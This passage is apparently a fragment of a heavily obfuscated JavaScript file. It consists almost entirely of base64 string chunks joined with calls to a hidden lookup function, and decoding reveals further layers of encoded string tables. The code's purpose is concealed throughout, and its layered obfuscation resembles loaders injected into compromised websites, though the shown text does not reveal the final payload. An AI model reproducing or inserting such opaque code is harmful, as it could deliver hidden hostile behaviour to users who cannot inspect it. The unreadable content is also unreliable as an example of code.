+_0x8169406x(0x2a3)+'JzIyTWInKStIKDB4MjNiLCdVaChYJykrS'+'CgweDU0NCwnMm9NYycpK0goMHgzNmMsJ1'+_0x8169406x(0x2a4)+'weDNhNSwnRXNnYicpK0goMHgyZDcsJzRO'+'amUnKStIKDB4MjVjLCdsZTFpJykrSCgwe'+'DY1NiwnTktmMicpK0goMHgzM2IsJ3laKU'+_0x8169406x(0x189)+'zNSwnMjJNYicpK0goMHg0ODcsJ015dlEn'+'KStIKDB4NTlhLCdFc2diJykrSCgweDExZ'+'CwnbGUxaScpK0goMHhiOSwnUEJdSCcpK0'+_0x8169406x(0x23f)+'0eUp3JykrSCgweDRjOSwnQnNeRycpK0go'+'MHgyOGEsJ3hqa2wnKStIKDB4Mjg2LCcyb'+'01jJykrSCgweDZiYiwnW20kVScpK0goMH'+'gyODgsJ2xlMWknKStIKDB4NDM0LCdKRFd'+'WJykrSCgweDQyNCwnNHlKdycpK0goMHg2'+'OTUsJ1VoKFgnKStIKDB4ZjYsJzNIU0wnK'+'StIKDB4MmE0LCdsJFZrJykrSCgweDFjYS'+_0x8169406x(0x19c)+_0x8169406x(0x28a)+_0x8169406x(0x29d)+'DB4MThkLCdUZ1I4JykrSCgweDQxMiwnVC'+'Q5RycpK0go')+('MHgzNzcsJyhuUG0nKStIKDB4NDc3LCdVa'+'ChYJykrSCgweDQ3YiwnMldqVycpK0goMH'+'gyNWEsJzJvTWMnKStIKDB4Njk3LCcoblB'+'tJykrSCgweDRiZCwneHRNZicpK0goMHgz'+'NTAsJ05LZjInKStIKDB4NjZiLCdKRFdWJ'+'ykrSCgweGMwLCdqNWRQJykrSCgweDRmYS'+_0x8169406x(0x25a)+'IKDB4NTBkLCdWbnZMJykrSCgweDFhOCwn'+'WkVSRScpK0goMHgzZjAsJ1VoKFgnKStIK'+_0x8169406x(0x31e)+_0x8169406x(0x242)+'4MTk3LCc4OEFXJykrSCgweDQwOCwneHRN'+'ZicpK0goMHg0NWQsJzNIU0wnKStIKDB4M'+'TI3LCdeSl4zJykrSCgweDU4NiwncXdjbS'+'cpK0goMHg1YjgsJ15KXjMnKStIKDB4MTR'+_0x8169406x(0x1a9)+'K0goMHgyMDUsJ3BWI1onKStIKDB4NGIzL'+'Cd4dE1mJykrSCgweDU5MSwnWHd6bicpK0'+'goMHg2OTEsJ3MzMUYnKStIKDB4NWNjLCd'+'pWUZUJykrSCgweDZiOSwnbFpmRicpK0go'+'MHgyZDUsJ0JzXkcnKStIKDB4MTI5LCdaR'+'VJFJykrSCgweDJjZCwnUEJdSCcpK0goMH'+'gyNTAsJ15KXjMnKStIKDB4MjEyLCdnJlQ'+_0x8169406x(0x29a)+'NDEsJyFHcDknKStIKDB4NDlmLCd5UiV4J'+'ykrSCgweDQyYywnM0hTTCcpK0goMHg0YW'+'MsJ2lZRlQnKStIKDB4NjJiLCdsJFZrJyk'+'rSCgweDE5MywnXkpeMycpK0goMHgzZTAs'+'JzR5SncnKStIKDB4NWQ4LCdpWUZUJykrS'+'CgweDljLCd5UiV4JykrSCgweDRlZCwnaj'+'VkUCcpK0go')+('MHgyYjUsJyFmNkonKStIKDB4NmI2LCdAd'+'ChZJykrSCgweDIzMCwnIWY2SicpK0goMH'+'g0ZDQsJ1U2RXAnKStIKDB4MTIxLCdQQl1'+'IJykrSCgweDRkMiwneGprbCcpK0goMHgz'+_0x8169406x(0x2cc)+_0x8169406x(0x2d7)+_0x8169406x(0x252)+'IKDB4YTEsJ3h0TWYnKStIKDB4MzhiLCco'+_0x8169406x(0x2cb)+'HgzOWIsJ3hlTXAnKStIKDB4ZDQsJ0B0KF'+'knKStIKDB4NDkyLCdLJnl4JykrSCgweDI'+_0x8169406x(0x163)+'K0goMHg2M2QsJzNIU0wnKStIKDB4MjdjL'+'CdsZTFpJykrSCgweDMxZSwnKG5QbScpK0'+'goMHgzZGQsJ2VtNWEnKStIKDB4NTQ4LCc'+'wYlZjJykrSCgweDQ1YywnXUpeaScpK0go'+'MHgyYTEsJ1VoKFgnKStIKDB4ZGIsJ2cmV'+'DEnKStIKDB4NTJmLCdWbnZMJykrSCgweD'+'U3OSwnIzYwcycpK0goMHgzZWQsJ1ROR20'+_0x8169406x(0x23b)+_0x8169406x(0x21e)+'StIKDB4MmI5LCdQQl1IJykrSCgweDQyMS'+'wnZW01YScpK0goMHgyOTksJ11KXmknKSt'+_0x8169406x(0x2ab)+_0x8169406x(0x296)+'DB4ZTgsJ3hlTXAnKStIKDB4NTFmLCczSF'+'NMJykrSCgweDMyMiwnMGJWYycpK0goMHg'+'1OGUsJ2dBdWInKStIKDB4NWY0LCdKRFdW'+'JykrSCgweDIyZCwnVE5HbScpK0goMHgzO'+'DIsJ1ttJFUnKStIKDB4NTU1LCdaRVJFJy'+'krSCgweDI0')+('NywnWkVSRScpK0goMHgyM2UsJzJvTWMnK'+'StIKDB4NTczLCc0eUp3JykrSCgweDJkMS'+'wnTktmMicpK0goMHg2MTQsJ2VtNWEnKSt'+_0x8169406x(0x25f)+'bGUxaScpK0goMHg1NzAsJ3F3Y20nKStIK'+_0x8169406x(0x206)+'VkUCcpK0goMHgyZWYsJyFmNkonKStIKDB'+_0x8169406x(0x22d)+_0x8169406x(0x1ee)+'GIsJ3h0TWYnKStIKDB4MTQ5LCdCc15HJy'+_0x8169406x(0x33c)+_0x8169406x(0x304)+'SCgweDFlNCwnIzYwcycpK0goMHgzZWMsJ'+'1VoKFgnKStIKDB4YTUsJ3MzMUYnKStIKD'+'B4NDE3LCdsZTFpJykrSCgweDI1ZCwnZyZ'+'UMScpK0goMHgxYjEsJyM2MHMnKStIKDB4'+'NGI1LCdUTkdtJykrSCgweDRlNCwnNHlKd'+'ycpK0goMHgxNTgsJ3lSJXgnKStIKDB4M2'+'Y1LCdhW0QjJykrSCgweDRhNCwnSkRXVic'+_0x8169406x(0x161)+'LCdbbSRVJykrSCgweDY1NywnNHlKdycpK'+'0goMHgxN2QsJyFHcDknKStIKDB4NDRlLC'+'chR3A5JykrSCgweDQ1YSwnNHlKdycpK0g'+'oMHg0NzAsJ3BWI1onKStIKDB4NDdlLCdv'+_0x8169406x(0x32f)+_0x8169406x(0x243)+'lHJykrSCgweDQ4MywneGVNcCcpK0goMHg'+'0YzcsJzg4QVcnKStIKDB4NjU0LCdeSl4z'+'JykrSCgweDNjMiwnQnNeRycpK0goMHg0Z'+'jUsJ1RnUjgnKStIKDB4MWY0LCcyMk1iJy'+_0x8169406x(0x2fe))+('LCdsJFZrJykrSCgweDY1ZCwnWkVSRScpK'+'0goMHgxMDEsJzBiVmMnKStIKDB4NDQzLC'+'daRVJFJykrSCgweDI0ZSwnTXl2UScpK0g'+'oMHg0NTUsJ2wkVmsnKStIKDB4Njg0LCdO'+'S2YyJykrSCgweDU2YywnQHQoWScpK0goM'+_0x8169406x(0x303)+'BtJykrSCgweDJlNywnb1RaTCcpK0goMHg'+_0x8169406x(0x1c3)+'JykrSCgweDVjYSwnVGdSOCcpK0goMHg0N'+'jIsJ1U2RXAnKStIKDB4NWMwLCd5WilPJy'+_0x8169406x(0x1b5)+'sJzIyTWInKStIKDB4MTUxLCdlbTVhJykr'+'SCgweDNiYSwneHRNZicpKSsoSCgweDIxY'+_0x8169406x(0x284)+_0x8169406x(0x2db)+'VaChYJykrSCgweDM5NCwnVE5HbScpK0go'+'MHgyZmYsJ1ROR20nKStIKDB4MTJhLCdCc'+'15HJykrSCgweDQ2MSwncXdjbScpK0goMH'+'g1YjQsJ2lZRlQnKStIKDB4M2E3LCchZjZ'+'KJykrSCgweDYwNSwnXUpeaScpK0goMHgy'+_0x8169406x(0x314)+'ykrSCgweDU4NywnVWgoWCcpK0goMHgxZj'+'csJ0pEV1YnKStIKDB4MzFhLCd5WilPJyk'+'rSCgweDU2ZiwnZW01YScpK0goMHg1N2Us'+'J2o1ZFAnKStIKDB4NjRkLCdwViNaJykrS'+'CgweDEwYSwnTXl2UScpK0goMHgzMDUsJ0'+'5LZjInKStIKDB4NWVjLCc4OEFXJykrSCg'+'weDRlZSwnNE5qZScpK0goMHgzM2QsJyFm'+'NkonKStIKDB4MTg4LCcyMk1iJykrSCgwe'+'DRlMiwnMjJNYicpK0goMHgzMjcsJ1pFUk'+'UnKStIKDB4')+('NDgyLCcyMk1iJykrSCgweDM3YiwnM0hTT'+_0x8169406x(0x25b)+'MyLCdnJlQxJykrSCgweDNkMiwnajVkUCc'+_0x8169406x(0x2f9)+_0x8169406x(0x1f2)+_0x8169406x(0x359)+_0x8169406x(0x287)+'oMHgzMGMsJ0YjQmgnKStIKDB4NjE2LCdL'+_0x8169406x(0x2af)+'HgzMzksJ1h3em4nKStIKDB4NTFlLCd5Ui'+'V4JykrSCgweDY2ZSwnZ0F1YicpK0goMHg'+'xMzQsJzROamUnKStIKDB4MmIyLCdUTkdt'+'JykrSCgweDIzNCwncFYjWicpK0goMHgyN'+'DMsJ015dlEnKStIKDB4YjUsJ1VoKFgnKS'+_0x8169406x(0x2ef)+_0x8169406x(0x205)+'KDB4NGRkLCd4amtsJykrSCgweDFlYiwnb'+'CRWaycpK0goMHgyY2YsJ05LZjInKStIKD'+'B4MWJmLCdYd3puJykrSCgweDRkYSwneVI'+_0x8169406x(0x1a2)+'MzdlLCdbbSRVJykrSCgweDJjNCwnczMxR'+'icpK0goMHgxZTIsJ29UWkwnKStIKDB4NT'+_0x8169406x(0x17a)+'pK0goMHgxNDYsJ2FbRCMnKStIKDB4NGUw'+'LCc4OEFXJykrSCgweDY2MywnIzYwcycpK'+'0goMHg2OWMsJ1RnUjgnKStIKDB4MzdhLC'+'cyb01jJykrSCgweDFlOSwnXkpeMycpK0g'+'oMHgxMDgsJ1h3em4nKStIKDB4NjJhLCd5'+'UiV4JykrSCgweDMyYSwnaVlGVCcpK0goM'+'HgxMzAsJzR5SncnKStIKDB4Mjg3LCdKRF'+_0x8169406x(0x1a5))+('eDRmOCwnIzYwcycpK0goMHgyOTMsJ15KX'+'jMnKStIKDB4NDY3LCdWbnZMJykrSCgweD'+'M3NiwnW20kVScpK0goMHhiMiwneHRNZic'+'pK0goMHgxNWIsJ2wkVmsnKStIKDB4MTAw'+'LCdVaChYJykrSCgweDU0ZSwnSkRXVicpK'+'0goMHgxM2UsJ05LZjInKStIKDB4MzQzLC'+'chZjZKJykrSCgweDY4YywncFYjWicpK0g'+'oMHgyYjcsJ1ttJFUnKStIKDB4NjEwLCdK'+_0x8169406x(0x1c2)+'Hg1M2YsJ0VzZ2InKStIKDB4MzcxLCdNeX'+'ZRJykrSCgweDM1NCwnZW01YScpK0goMHg'+'1OGQsJzg4QVcnKStIKDB4NDBmLCdnQXVi'+_0x8169406x(0x238)+_0x8169406x(0x22b)+'tIKDB4NjY1LCcoblBtJykrSCgweDQ0MSw'+_0x8169406x(0x300)+'KDB4NmI4LCdQQl1IJykrSCgweDZiMywnN'+'E5qZScpK0goMHg1YTksJzR5SncnKStIKD'+'B4M2EyLCdlbTVhJykrSCgweDQxOSwnNE5'+_0x8169406x(0x355)+'Y2MsJ1RnUjgnKStIKDB4MWRmLCdbbSRVJ'+'ykrSCgweDExNCwnMm9NYycpK0goMHgyYm'+'EsJ2dBdWInKStIKDB4NDhiLCd5UiV4Jyk'+'rSCgweDQ4MCwnVWgoWCcpK0goMHgxNWMs'+'J2xaZkYnKStIKDB4Mzg2LCd4ZU1wJykrS'+'CgweDIxZCwnczMxRicpK0goMHgzM2MsJy'+'huUG0nKStIKDB4MjE3LCdYd3puJykrSCg'+_0x8169406x(0x2d9)+'dkwnKStIKDB4M2MzLCdeSl4zJykrSCgwe'+'DZjMiwnXkpeMycpK0goMHg0NDAsJ1RnUj'+_0x8169406x(0x330))+(_0x8169406x(0x31a)+'StIKDB4MWNmLCdeSl4zJykrSCgweDMyNi'+_0x8169406x(0x1d0)+'IKDB4NTQzLCdVaChYJykrSCgweDFmYywn'+'WHd6bicpK0goMHhjZSwnNE5qZScpK0goM'+_0x8169406x(0x269)+'onKStIKDB4MWQ2LCdOS2YyJykrSCgweGY'+_0x8169406x(0x315)+'K0goMHgzODcsJzIyTWInKStIKDB4MzAyL'+_0x8169406x(0x256)+'goMHg2OTgsJ1U2RXAnKStIKDB4NjFmLCd'+_0x8169406x(0x27d)+_0x8169406x(0x299)+'mplJykrSCgweDU5ZCwnVWgoWCcpK0goMH'+_0x8169406x(0x186)+'wJykrSCgweDJkMCwnYVtEIycpK0goMHgx'+_0x8169406x(0x302)+_0x8169406x(0x2b7)+'AsJ0JzXkcnKStIKDB4MmI4LCd5UiV4Jyk'+'rSCgweDQ5NiwncFYjWicpK0goMHgxNzYs'+'J0VzZ2InKStIKDB4NGFmLCdwViNaJykrS'+'CgweDU5YywneVIleCcpK0goMHg0YzQsJz'+_0x8169406x(0x1e0)+'weDQyZCwnbCRWaycpK0goMHgxYzQsJzIy'+_0x8169406x(0x1df)+'GVjLCdUTkdtJykrSCgweDY0ZiwnbCRWay'+'cpK0goMHg1NDIsJzR5SncnKStIKDB4MzJ'+'jLCdVaChYJykrSCgweDU2MSwnIzYwcycp'+_0x8169406x(0x210)+'CchZjZKJykrSCgweDVjMiwneGVNcCcpK0'+'goMHg0MjIs')+(_0x8169406x(0x1e2)+'CgweDRjMSwnVm52TCcpK0goMHg1MDcsJy'+'M2MHMnKStIKDB4ZjMsJyFHcDknKStIKDB'+_0x8169406x(0x249)+'VycpK0goMHgyZDYsJ2lZRlQnKStIKDB4N'+'GQxLCdsWmZGJykrSCgweDY1OSwnbGUxaS'+'cpK0goMHg0OTEsJ2xlMWknKStIKDB4NDh'+'lLCchR3A5JykrSCgweDMyNCwnajVkUCcp'+_0x8169406x(0x18a)+'3BWI1onKStIKDB4NjYwLCdaRVJFJykrSC'+'gweDY1MSwnVCQ5RycpK0goMHg2MGEsJ2x'+'aZkYnKStIKDB4M2Y0LCd5WilPJykrSCgw'+'eGM0LCdsZTFpJykrSCgweDNmYiwnbFpmR'+'icpK0goMHgzMTUsJzJvTWMnKStIKDB4MT'+'diLCdhW0QjJykrSCgweDNjNSwneVopTyc'+_0x8169406x(0x23d)+'J1ROR20nKStIKDB4NDdjLCdVaChYJykrS'+'CgweDY4OSwneGprbCcpK0goMHg1ZmQsJ1'+'QkOUcnKStIKDB4NDNmLCdeSl4zJykrSCg'+'weDVlMiwnZ0F1YicpK0goMHg0NzIsJ1tt'+'JFUnKSkrKEgoMHgyMjUsJ0JzXkcnKStIK'+'DB4NTRmLCdpWUZUJykrSCgweDMyZCwnKG'+_0x8169406x(0x1f0)+'4NWI1LCcyb01jJykrSCgweDViZCwnaVlG'+_0x8169406x(0x22a)+_0x8169406x(0x27e)+'cpK0goMHgxMjIsJzNIU0wnKStIKDB4MjA'+_0x8169406x(0x306)+'K0goMHgxMGIsJzJXalcnKStIKDB4MjZiL'+'CdzMzFGJykrSCgweDE4ZSwnQnNeRycpK0'+_0x8169406x(0x326))+('J2o1ZFAnKStIKDB4MzczLCdWbnZMJykrS'+'CgweDZiZiwnajVkUCcpK0goMHg1MTksJ1'+'1KXmknKStIKDB4NmIxLCdnJlQxJykrSCg'+'weDE4MCwncXdjbScpK0goMHg0OTQsJ2lZ'+'RlQnKStIKDB4MjQ0LCc4OEFXJykrSCgwe'+'DI0MiwnWkVSRScpK0goMHg0NTMsJ3F3Y2'+'0nKStIKDB4M2YzLCdlbTVhJykrSCgweDU'+'zMywnRXNnYicpK0goMHgzNzQsJ3hqa2wn'+_0x8169406x(0x181)+_0x8169406x(0x1c5)+'goMHg2MTcsJzR5SncnKStIKDB4NmE2LCd'+'eSl4zJykrSCgweDEwZSwnSyZ5eCcpK0go'+'MHgzZTIsJ2wkVmsnKStIKDB4NWYxLCdVN'+'kVwJykrSCgweDRkOCwnczMxRicpK0goMH'+_0x8169406x(0x1e8)+_0x8169406x(0x15c)+_0x8169406x(0x27b)+_0x8169406x(0x16d)+_0x8169406x(0x2ff)+'oMHgzYWQsJ2xaZkYnKStIKDB4NjMzLCco'+'blBtJykrSCgweDI1MiwnUEJdSCcpK0goM'+_0x8169406x(0x342)+'cnKStIKDB4NTVlLCdCc15HJykrSCgweDQ'+_0x8169406x(0x1f9)+_0x8169406x(0x322)+'CwnWkVSRScpK0goMHg1MWQsJ1QkOUcnKS'+_0x8169406x(0x192)+'nbGUxaScpK0goMHg2NzEsJ0B0KFknKStI'+'KDB4NGY5LCdlbTVhJykrSCgweDJiMSwnZ'+'0F1YicpK0goMHg1OTUsJzBiVmMnKStIKD'+'B4MjA0LCds')+('ZTFpJykrSCgweDY3NSwnWHd6bicpK0goM'+'HgxYmUsJ015dlEnKStIKDB4MTM5LCdeSl'+'4zJykrSCgweDFlZCwnZW01YScpK0goMHg'+'xYjYsJ2dBdWInKStIKDB4MmFmLCcyMk1i'+_0x8169406x(0x1e5)+_0x8169406x(0x356)+'krSCgweDI1NCwnb1RaTCcpK0goMHg1MGU'+'sJ0smeXgnKStIKDB4MjM1LCdsWmZGJykr'+'SCgweDNhMywnTXl2UScpK0goMHg0ZDksJ'+'1QkOUcnKStIKDB4NTU3LCdpWUZUJykrSC'+'gweDQ5ZCwnRiNCaCcpK0goMHgxZGQsJ1R'+'OR20nKStIKDB4MjRkLCdUTkdtJykrSCgw'+'eDEwNiwnZW01YScpK0goMHg0ZDUsJzBiV'+'mMnKStIKDB4M2ZmLCdUZ1I4JykrSCgweD'+_0x8169406x(0x213)+_0x8169406x(0x225)+'ZiwnM0hTTCcpK0goMHgzZWIsJ0VzZ2InK'+_0x8169406x(0x1e4)+'1mdW5jdGlvbihwLHEpe3JldHVybiBwK3E'+_0x8169406x(0x1ed)+'Y3Rpb24ocCxxKXtyZXR1cm4gcCtxO30sZ'+'FtIKDB4M2MxLCc0eUp3JyldPUgoMHg0OG'+'QsJ2o1ZFAnKSsncy8nLGRbSCgweDNhNCw'+'nZyZUMScpXT1IKDB4NjY0LCcyMk1iJykr'+'SCgweDQzYiwnXUpeaScpK0goMHg2MDksJ'+'2FbRCMnKStIKDB4NDFhLCd5UiV4JykrSC'+'gweDFiYiwnZ0F1YicpK0goMHgzMWMsJzI'+'yTWInKStIKDB4MjFiLCdhW0QjJykrSCgw'+'eDUyYiwnQnNeRycpK0goMHg2NGMsJ2FbR'+_0x8169406x(0x201)+_0x8169406x(0x267))+(_0x8169406x(0x1a7)+'jMyLCdpWUZUJykrSCgweDY3NCwnVGdSOC'+'cpK0goMHgxZjMsJ3h0TWYnKStIKDB4NTg'+_0x8169406x(0x20d)+'K0goMHgyNzcsJzJvTWMnKStIKDB4NjM4L'+_0x8169406x(0x170)+'goMHhjNiwnRXNnYicpK0goMHgyOTQsJ11'+'KXmknKStIKDB4NTY0LCc4OEFXJykrSCgw'+'eDEwNSwneVopTycpK0goMHhiYywnVTZFc'+'CcpK0goMHgzMDgsJ1QkOUcnKStIKDB4Mz'+_0x8169406x(0x2e4)+'pK0goMHgyNDUsJ1ROR20nKStIKDB4NmI3'+'LCdsZTFpJykrSCgweDNiZSwnMGJWYycpK'+_0x8169406x(0x263)+'ddSl5pJykrSCgweDQ2YiwnZ0F1YicpK0g'+'oMHgzYTYsJzNIU0wnKStIKDB4YzMsJyFm'+'NkonKStIKDB4MWU1LCczSFNMJykrSCgwe'+'DY1MCwnIWY2SicpK0goMHg1OGYsJ1h3em'+'4nKStIKDB4M2JjLCchZjZKJykrSCgweDU'+'5Miwnb1RaTCcpK0goMHg0Y2UsJ2xlMWkn'+'KStIKDB4ZGQsJ0VzZ2InKStIKDB4NjQzL'+_0x8169406x(0x218)+'goMHgyMTEsJ1BCXUgnKStIKDB4NTdjLCd'+'VNkVwJykrSCgweDVhOCwnNE5qZScpK0go'+_0x8169406x(0x349)+'TFpJykrSCgweDU1MywnW20kVScpK0goMH'+'g1YmIsJ015dlEnKStIKDB4MTRlLCdYd3p'+'uJykrSCgweDJkNCwnQHQoWScpK0goMHg2'+'NDYsJ0YjQmgnKStIKDB4NDM3LCdqNWRQJ'+_0x8169406x(0x312)+_0x8169406x(0x168))+('KStIKDB4NjMwLCczSFNMJykrSCgweDI3N'+'CwnVGdSOCcpK0goMHgxMTksJyhuUG0nKS'+'tIKDB4MTE2LCdLJnl4JykrSCgweDMxNiw'+_0x8169406x(0x1a6)+'KDB4NWVlLCd4ZU1wJykrSCgweDZiZSwnV'+'E5HbScpK0goMHg1MTMsJ0VzZ2InKStIKD'+'B4NjEyLCdsJFZrJykrSCgweDNlNCwnYVt'+_0x8169406x(0x1fb)+_0x8169406x(0x223)+'ScpK0goMHgzMzEsJyhuUG0nKStIKDB4Mm'+'U4LCd4amtsJykrSCgweDE5NiwnXkpeMyc'+'pK0goMHgxMjYsJyFHcDknKStIKDB4Mzlh'+'LCdwViNaJykrSCgweDQ4NiwnQHQoWScpK'+'0goMHg0YWIsJ15KXjMnKStIKDB4MzQ0LC'+_0x8169406x(0x207)+'oMHg0ZWEsJ2xaZkYnKStIKDB4NWM1LCcj'+'NjBzJykrSCgweDVkNiwnW20kVScpK0goM'+'Hg2NzcsJ2xaZkYnKStIKDB4MTc4LCdlbT'+_0x8169406x(0x1c9)+'xNmEsJyM2MHMnKStIKDB4MTdmLCdaRVJF'+'JykrSCgweGQzLCcyMk1iJykrSCgweDRiM'+'SwnVm52TCcpK0goMHg0YmUsJyFmNkonKS'+'tIKDB4MjRiLCdCc15HJykrSCgweDNmOSw'+'nMjJNYicpK0goMHg0MTMsJ3h0TWYnKStI'+'KDB4MmJkLCdYd3puJykrSCgweDQwMiwnb'+'1RaTCcpK0goMHg0YTYsJ1QkOUcnKStIKD'+'B4MTFiLCdUZ1I4JykrSCgweDFkZSwneVo'+'pTycpK0goMHg2NDUsJ2lZRlQnKStIKDB4'+'MjJjLCdFc2diJykrSCgweGEyLCdzMzFGJ'+'ykrSCgweDJhMywnNHlKdycpK0goMHgyNz'+'AsJ1VoKFgn')+('KStIKDB4MmI2LCdKRFdWJykrSCgweDUxM'+'CwnQHQoWScpK0goMHgyMzcsJyFHcDknKS'+'tIKDB4YmYsJ1U2RXAnKStIKDB4NTZlLCd'+'Yd3puJykrSCgweDE4ZiwnczMxRicpK0go'+_0x8169406x(0x2e6)+'2YyJykrSCgweDQ5NywnTXl2UScpK0goMH'+'gxOWUsJ05LZjInKStIKDB4NTgwLCdnQXV'+_0x8169406x(0x2f5)+_0x8169406x(0x1cf)+_0x8169406x(0x1e9)+'YsJ015dlEnKStIKDB4NTc0LCdaRVJFJyk'+'rSCgweDQ4OCwnTXl2UScpK0goMHg0YjYs'+'J0B0KFknKStIKDB4MzZmLCdOS2YyJykrS'+'CgweDNhMSwnTktmMicpK0goMHhiZSwnTk'+_0x8169406x(0x1ec)+'4NWEzLCdUJDlHJykrSCgweDRjOCwnMm9N'+_0x8169406x(0x21f)+'jFkLCdbbSRVJykrSCgweDVhNywnbFpmRi'+'cpK0goMHg2OWIsJ11KXmknKStIKDB4Mzg'+'4LCdFc2diJykrSCgweDY2NywnaVlGVCcp'+'K0goMHg0MzEsJzNIU0wnKStIKDB4M2UxL'+'Cd4amtsJykrSCgweDM0NiwneGVNcCcpK0'+_0x8169406x(0x22f)+'hR3A5JykrSCgweDVhMCwneVopTycpK0go'+'MHgzNWIsJ0pEV1YnKStIKDB4NDY0LCd4a'+'mtsJykrSCgweDE5NCwnVTZFcCcpK0goMH'+'gxZmUsJyM2MHMnKStIKDB4NmE5LCdAdCh'+_0x8169406x(0x335)+'OWYsJzg4QVcnKStIKDB4NjhiLCdVaChYJ'+'ykrSCgweDU1ZCwnM0hTTCcpK0goMHg2Yz'+'MsJzJXalcn')+('KStIKDB4MjI4LCdsZTFpJykrSCgweDQxN'+'iwnNE5qZScpK0goMHgxMGYsJ3hqa2wnKS'+_0x8169406x(0x24a)+'5WilPJykrSCgweDMwNCwnRXNnYicpK0go'+_0x8169406x(0x1a3)+_0x8169406x(0x319)+'g2NDQsJ0B0KFknKStIKDB4M2VhLCd4amt'+_0x8169406x(0x158)+'YWUsJzBiVmMnKStIKDB4M2U3LCdwViNaJ'+'ykrSCgweDE4NywnWHd6bicpK0goMHg1Mz'+'AsJ2VtNWEnKStIKDB4MzUzLCcoblBtJyk'+'rSCgweDU3NywnVWgoWCcpK0goMHgxN2Us'+_0x8169406x(0x336)+_0x8169406x(0x2e8)+'VtNWEnKStIKDB4NTYwLCdAdChZJykrSCg'+'weDQ1MCwnXkpeMycpK0goMHg0MGQsJ0B0'+'KFknKStIKDB4MTYyLCd5WilPJykrSCgwe'+'DYyNCwnRXNnYicpK0goMHgyOTYsJ2xaZk'+_0x8169406x(0x30d)+'kMCwnTktmMicpK0goMHg5ZiwnXUpeaScp'+'K0goMHhkZSwnZW01YScpK0goMHg2NDcsJ'+'0smeXgnKStIKDB4M2YxLCdVaChYJykrSC'+'gweDNjZSwnbCRWaycpK0goMHgxNjksJ0p'+_0x8169406x(0x1ff)+'eDMwYSwncFYjWicpK0goMHgyYWUsJzg4Q'+'VcnKStIKDB4MTM1LCdNeXZRJykrSCgweD'+_0x8169406x(0x280)+'nKStIKDB4NTZiLCdnJlQxJykrSCgweDU1'+'MiwncXdjbScpK0goMHg2OTYsJ0JzXkcnK'+'StIKDB4MWI0LCdQQl1IJykrSCgweDFmZC'+_0x8169406x(0x20b))+('K0goMHgxYjcsJ0smeXgnKSsoSCgweDFjN'+'SwnTXl2UScpK0goMHgxM2MsJ2cmVDEnKS'+'tIKDB4NjIyLCdUJDlHJykrSCgweDI3YSw'+'nZyZUMScpK0goMHgyOTIsJ3laKU8nKStI'+'KDB4ZmQsJ0B0KFknKStIKDB4MWIzLCcob'+'lBtJykrSCgweDIxOSwnNE5qZScpK0goMH'+'gxYjgsJyFmNkonKStIKDB4NjFiLCdVaCh'+_0x8169406x(0x1d8)+'OWIsJzBiVmMnKStIKDB4NDllLCdhW0QjJ'+_0x8169406x(0x1c4)+'wnIzYwcycpK0goMHgzNjksJ1VoKFgnKSt'+_0x8169406x(0x33b)+'JFZrJykrSCgweDY0MiwnTXl2UScpK0goM'+'Hg0NjksJ2FbRCMnKStIKDB4M2U1LCd5Ui'+'V4JykrSCgweDY4OCwncXdjbScpK0goMHg'+'0ODQsJyhuUG0nKStIKDB4NGFhLCchR3A5'+'JykrSCgweDU1MCwnXkpeMycpK0goMHgxN'+'zcsJyhuUG0nKStIKDB4MzgxLCddSl5pJy'+_0x8169406x(0x22e)+'sJ0smeXgnKStIKDB4M2EwLCdsZTFpJykr'+'SCgweDY1NSwnRiNCaCcpK0goMHgzNTYsJ'+'0B0KFknKStIKDB4NGVmLCchR3A5JykrSC'+'gweDQ0OCwnIUdwOScpK0goMHgyYmUsJzJ'+'XalcnKStIKDB4M2JiLCc4OEFXJykrSCgw'+_0x8169406x(0x2e9)+'konKStIKDB4M2IzLCd4dE1mJykrSCgweD'+_0x8169406x(0x34a)+'nKStIKDB4MTIwLCcoblBtJykrSCgweDUy'+'NiwnUEJdSCcpK0goMHg1NGIsJ3h0TWYnK'+'StIKDB4MTU5LCczSFNMJykrSCgweDI4My'+'wnajVkUCcp')+('K0goMHg0ZjEsJzIyTWInKStIKDB4YWIsJ'+_0x8169406x(0x25e)+'gweDEyNSwnVCQ5RycpK0goMHg2NTgsJzg'+'4QVcnKStIKDB4NGYwLCcoblBtJykrSCgw'+'eDIyYSwnbCRWaycpK0goMHgzZmEsJ3F3Y'+'20nKStIKDB4YWEsJ3lSJXgnKStIKDB4Mj'+'gxLCdsZTFpJykrSCgweDE4OSwnNHlKdyc'+'pK0goMHgzZWYsJzIyTWInKStIKDB4MmFj'+'LCdlbTVhJykrSCgweGQ5LCdlbTVhJykrS'+'CgweDVjOSwnMldqVycpK0goMHgyMjcsJ3'+'lSJXgnKStIKDB4MzBkLCd4ZU1wJykrSCg'+_0x8169406x(0x17e)+_0x8169406x(0x347)+_0x8169406x(0x329)+'gnKStIKDB4NmIyLCdsWmZGJykrSCgweDY'+'4NywnTXl2UScpK0goMHg1Y2IsJ2o1ZFAn'+'KStIKDB4NDM2LCchR3A5JykrSCgweDI4Z'+'CwnIzYwcycpK0goMHgzNjgsJ1U2RXAnKS'+_0x8169406x(0x2c7)+'GI0JoJykrSCgweDJiNCwnIUdwOScpK0go'+'MHgyOTcsJ2lZRlQnKStIKDB4MjFmLCdNe'+'XZRJykrSCgweDNkYSwneVIleCcpK0goMH'+'gzMjgsJ1VoKFgnKStIKDB4M2JmLCd5Wil'+_0x8169406x(0x318)+_0x8169406x(0x2dd)+'ykrSCgweDM5YywnYVtEIycpK0goMHg2Yj'+'QsJ3h0TWYnKStIKDB4NjJmLCdAdChZJyk'+'rSCgweDViNiwnYVtEIycpK0goMHg1NmQs'+'JzROamUnKStIKDB4NTMxLCdKRFdWJykrS'+'CgweDE3OSwnbCRWaycpK0goMHg0M2EsJz'+'IyTWInKStI')+('KDB4NmExLCdeSl4zJykrSCgweDU3YiwnS'+'kRXVicpK0goMHg0ZDMsJ0VzZ2InKStIKD'+'B4ZWQsJ2o1ZFAnKStIKDB4MmRmLCd4amt'+_0x8169406x(0x283)+'ZGIsJzg4QVcnKStIKDB4ZjEsJ0B0KFknK'+'StIKDB4NjM5LCdhW0QjJykrSCgweDNiOS'+_0x8169406x(0x282)+'IKDB4NGMyLCdnJlQxJykrSCgweDJmNiwn'+'TktmMicpK0goMHg2MDcsJ1VoKFgnKStIK'+'DB4NjhhLCdeSl4zJykrSCgweDE5NSwnZW'+'01YScpK0goMHgxMGMsJyM2MHMnKStIKDB'+'4NTkzLCdFc2diJykrSCgweDE5ZiwnajVk'+'UCcpK0goMHg0NWUsJ05LZjInKStIKDB4M'+'mU1LCcwYlZjJykrSCgweDM2ZCwnWkVSRS'+_0x8169406x(0x251)+'wLCcyV2pXJykrSCgweDE3MSwnZyZUMScp'